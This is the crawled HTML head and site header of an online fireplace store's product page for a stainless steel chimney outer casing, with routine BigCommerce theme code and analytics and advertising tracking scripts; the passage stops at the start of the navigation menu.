

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-10-diameter-outer-casing-36-length/
body_size: 31473
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length - Luxury Fire</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-8gb6rhnk3s" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="673.57" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-10-diameter-outer-casing-36-length/" /><meta property="og:site_name" content="Luxury Fire" /><meta name="keywords" content="Luxury Fire: Luxury Gas Fireplaces, Wood Fireplaces, Electric Fireplaces | 20 Years Experience"><link rel='canonical' href='https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-10-diameter-outer-casing-36-length/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length" />
<meta property="og:description" content="Welcome to Luxury Fire! Discover a collection of luxury gas fireplaces, wood fireplaces and electric fireplaces. Warmth and style for your home. Shop now!" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/products/1451/images/7640/6tgsx-stainless__95821.1691976991.386.513.jpg?c=1" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/product_images/Fire%20%281%29.png?t=1678381191" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:url" content="https://luxuryfire.com/"/>
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="LuxuryFire.com The #1 Online Fireplace Store" />
        <meta property="og:description" content="Shop with confidence with our certified team and enjoy free shipping on all orders. Upgrade your home today with our top-rated fireplace options."/>
        <meta property="og:image" content="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/320w/image-manager/red-white-black-simple-black-friday-facebook-cover-5.png?t=1706838695" />
        
        <meta property="og:image:alt" content="LuxuryFire.com Gas Fireplace Sale"/>
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@Luxury_Fire" />
        <meta name="twitter:creator" content="@Luxury_Fire" />
        <meta property="og:image" content="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/carousel/28/city_series_2_3.png?c=1" />
        
        <meta name="p:domain_verify" content="d9b8fecbc733c6fba6fcf870cedd4222"/>
        
		<!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved.-->
			<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_4781/ecmrx_4781_2.js" defer="defer" ></script>
		<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_4781/ecmrx_4781_3.js" async="async" ></script>
		<script rel="preload" type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_4781/ecmrx_4781_1.js" ></script>
		
		 <!--This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" async="async"></script>	
		<script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        

       
        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script rel="preload" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/dist/theme-bundle.head_async.js" async></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CKrub:600,500%7CArchivo:500,800%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <!--<link rel="preload" href="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/dist/theme-bundle.font.js" as="script">-->
        <script defer src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/css/theme-c57e1370-a33a-013e-f635-12ba55dc41a5.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '2051874998538036');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '2051874998538036', {"external_id":"a14c5663-aa22-4798-a080-3d697b4ad9e9"});
fbq('set', 'agent', 'bigcommerce', '2051874998538036');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=2051874998538036&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

 

<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-YWKDJMS8NW');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-YWKDJMS8NW';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-YWKDJMS8NW', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="ZhfMF9xEv2MeXHcr5M2ZYfLZWlFCqxSk2F-kcoMoWhc" />
<meta name="facebook-domain-verification" content="2qq5c0cqc9m2c0ad7e9nzf3lshflic" />
<meta name="google-site-verification" content="ds_T919-GsNFdP557xLtZxHbNg45l_m2slptoypdFfg" />
<style type="text/css">
body > .top-banner { display:none !important }
</style>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"10TGS36","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$673.57","value":673.57,"currency":"USD"},"tax_label":"Tax"},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script type="application/ld+json" async>
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Luxury Fireplace",
  "alternateName": "Luxury Fireplace",
  "url": "https://luxuryfire.com",
  "logo": "https://scontent-ams2-1.xx.fbcdn.net/v/t39.30808-6/331017570_744500420318981_3378530203655550707_n.jpg?_nc_cat=110&ccb=1-7&_nc_sid=09cbfe&_nc_ohc=y1tKjNWFkPQAX_ox89F&_nc_ht=scontent-ams2-1.xx&oh=00_AfAh2tWqXWSCCUWHHBs15IsQraL-STIfn-KIhPjYLhJMXA&oe=640C7DDB"
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Gas Fireplace",
    "item": "https://luxuryfire.com/categories/gas-fireplaces.html"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Wood Fireplace",
    "item": "https://luxuryfire.com/categories/wood-fireplace.html"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Pellet Firelace",
    "item": "https://luxuryfire.com/categories/pellet-fireplaces.html"  
  },{
    "@type": "ListItem", 
    "position": 4, 
    "name": "Ethanol Fireplace",
    "item": "https://luxuryfire.com/categories/ethanol-fireplace.html"  
  },{
    "@type": "ListItem", 
    "position": 5, 
    "name": "Electric Fireplace",
    "item": "https://luxuryfire.com/electric-fireplaces/"  
  },{
    "@type": "ListItem", 
    "position": 6, 
    "name": "Outdoor Living",
    "item": "https://luxuryfire.com/Outdoor-Living"  
  },{
    "@type": "ListItem", 
    "position": 7, 
    "name": "Accessories",
    "item": "https://luxuryfire.com/categories/accessories.html"  
  },{
    "@type": "ListItem", 
    "position": 8, 
    "name": "Shop All",
    "item": "https://luxuryfire.com/categories/shop-all.html"  
  }]
}
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-260047451-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-260047451-1');
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NMWP48Q');</script>
<!-- End Google Tag Manager --><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10963844484"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10963844484');
</script>
<!-- Event snippet for BigCommerce Integration conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10963844484/e_0DCIL4q9IDEIT7--so',
      'value': 15.0,
      'currency': 'USD'
  });
</script><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1263711518028654');
fbq('track', 'PageView');
</script><!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614010766603', {em: '<user_email_address>'});
pintrk('page');
</script><script src="https://analytics.ahrefs.com/analytics.js" data-key="xZZf1EUgiXnh4FDJeJlVtA" async></script><script>
pintrk('track', 'checkout', {
event_id: 'eventId0001',
value: 100,
order_quantity: 1,
currency: 'USD'
});
</script><script>!function(){var e=window.location.search;if(e&&e.length>1&&localStorage){var o,t,l,i=e.slice(1).split("&");for(o=0;o<i.length;o++)l=(t=i[o].split("="))[1],"gclid"!==(t=t[0].toLowerCase())&&"msclkid"!==t&&"wbraid"!==t&&0!==t.indexOf("utm")||localStorage.setItem(t,decodeURIComponent(l))}}();</script><script type="quoteninja-results"></script><script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="fd96fa19-0159-4751-be8d-8b37a8fd09ca" src="[data-uri]"></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002597538","timezone_offset":"-5.0","timestamp":"2026-01-14T10:32:12.52293200Z","visit_id":"df2dbd62-17a6-49c8-ab21-360cb8afbd4d","channel_id":1}');
})();
</script>

        
            <!-- partial pulled in to the base layout -->

        <script>
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <!--<link rel="preload" href="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/dist/theme-bundle.main.js" as="script">-->
        
        <!--//////animation/////-->
       <!--/////slick slider///////-->
	   
			
			
			
				
    </head>
    <body class="product-page-type">
        <svg data-src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <!--<div class="lf-top-banner">
     
        Fireplace Sales and Installations Nationwide Through Our Certified Dealer Network
   
    </div>


    <script>
    (function () {
      function setHeaderOffset() {
        var header = document.querySelector('header.header');
        if (!header) return;
        // total height of header (includes the banner you added)
        var total = header.getBoundingClientRect().height;
        document.body.classList.add('has-lf-banner');
        document.body.style.setProperty('--lf-header-h', total + 'px');
      }
      window.addEventListener('load', setHeaderOffset);
      window.addEventListener('resize', setHeaderOffset);
      // some themes reflow on scroll; keep it cheap
      window.addEventListener('orientationchange', setHeaderOffset);
    })();
    </script>-->





  <!--<div class="announcement-bar-wrapper">
    <div class="container">
      <div class="announcement-bar">
        <a href="tel:18009699592" class="ss-phone-number">+1 (800) 969-9592</a>
        <a href="https://luxuryfire.com/fireplacesurplus-pro/" class="get-pro-pricing">Get Pro Pricing</a>
      </div>
    </div>
  </div>-->
    

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                <!--                  <div class="logo-wrap"><a href="https://luxuryfire.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/logo_luxury_fire_1752288830__12089.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1024x1024/logo_luxury_fire_1752288830__12089.original.png"
                 alt="Luxury Fire"
                 title="Luxury Fire">
        </div>
</a>
</div>
                -->

                <div class="logo-wrap"><a href="https://luxuryfire.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/logo_luxury_fire_1752288830__12089.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1024x1024/logo_luxury_fire_1752288830__12089.original.png"
                 alt="Luxury Fire"
                 title="Luxury Fire">
        </div>
</a>
</div>
                
            </div>

            <div class="quickSearchWrap" id="quickSearch"  tabindex="-1" data-prevent-quick-search-close>
              <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input
                  class="form-input"
                  data-search-quick
                  name="search_query"
                  id="search_query"
                  data-error-message="Search field cannot be empty."
                  placeholder="Search Luxury Fire"
                  autocomplete="off">

                <button type="submit" class="form-button">
                    <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/icons/new-search-icon.svg" width="24" height="24" alt="user icon" loading="lazy" />
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            
            <style>
              .call-info-wrap {
                display: flex;
                flex-direction: column;
                align-items: center;
              }
              
              .call-info {
                font-size: 1.1rem;
                color: #000;
                margin-bottom: 0.5px;
                align-self: flex-start;
                padding-left: 10px;
              }
              
              .phone-number {
                font-size: 1.1rem;
                color: #000;
                font-weight: bold;
                align-self: flex-end;
                padding-left: 10px;
              }
              
            .ss-phone-number {
                font-size: 2rem;
                color: #ffffff;
                font-weight: bold;
                align-self: flex-start;
                padding-left: 10px;
              }
            
              @media screen and (max-width: 767px) {
                .call-info-wrap {
                  display: none;
                }
              }
            </style>
            <div class="search-nav-wrapper">
              <div class="call-info-wrap">
                <!--<p class="call-info">Ask an Expert</p>
                <span class="phone-number">+1 (800) 969-9592</span>-->
                  <style>
                    .phone-number:hover {
                      color: blue;
                      cursor: pointer;
                    }
                  </style>
                  
                  <!-- <p class="call-info">Ask an Expert</p>
                  <a href="tel:18009699592" class="ss-phone-number">+1 (800) 969-9592</a> -->
                 <!-- <span class="phone-number" onclick="callPhoneNumber('+18009699592')">+1 (800) 969-9592</span> -->
                  
                  <script>
                    function callPhoneNumber(phoneNumber) {
                      window.location.href = 'tel:' + phoneNumber;
                    }
                  </script>
  
              </div>
  
  
              <style>
                .pro-info-wrap {
                  display: flex;
                  flex-direction: column;
                  align-items: center;
                }
                
                .pro-info {
                  font-size: 1.1rem;
                  color: #000;
                  margin-bottom: 0.5px;
                  align-self: flex-start;
                  padding-left: 20px;
                }
                
                .pro-number {
                  font-size: 1.1rem;
                  color: #000;
                  font-weight: bold;
                  align-self: flex-end;
                  padding-left: 20px;
                }
  
  
                .pro-info a,
                .pro-number a {
                  color: inherit;
                }
                
                  .pro-number a:hover {
                  text-decoration: underline;
                  }
              
                @media screen and (max-width: 767px) {
                  .pro-info-wrap {
                    display: none;
                  }
                }
              </style>
              
              <!-- <div class="pro-info-wrap">
                <p class="pro-info"><a href="https://luxuryfire.com/fireplacesurplus-pro/">Are you a pro?</a></p>
                <span class="pro-number"><a href="https://luxuryfire.com/fireplacesurplus-pro/">Get [PRO] Pricing</a></span>
              </div> -->
  
  
              
              <div class="navUser-wrap">
                  <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <!-- <li class="navUser-item nav-search-icon">
            <button class="navUser-action navUser-action--quickSearch"
            type="button"
            id="quick-search-expand"
            data-search="quickSearch"
            aria-controls="quickSearch"
            aria-label="Search"
            >
            <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/icons/new-search-icon.svg" width="24" height="24" alt="user icon" loading="lazy" />                
            </button>
        </li> -->
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/icons/cart-icon.svg" width="24" height="24" alt="user icon" loading="lazy" />
                <span class=" cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/icons/user-icon.svg" width="24" height="24" alt="user icon" loading="lazy" />
                </a>
        </li>
            </ul>
</nav>
              </div>
              <div class="call-for-quote">
                <a href="tel:18009699592" class="ss-phone-number btn-primary call-for-quote-btn">📞 (800) 969-9592</a>
              </div>
              <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                <span class="mobileMenu-toggleIcon"></span>
              </a>
            </div>
        </div>
    </div>

    
    <div class="navPages-container" id="menu" data-menu>
      <nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item">
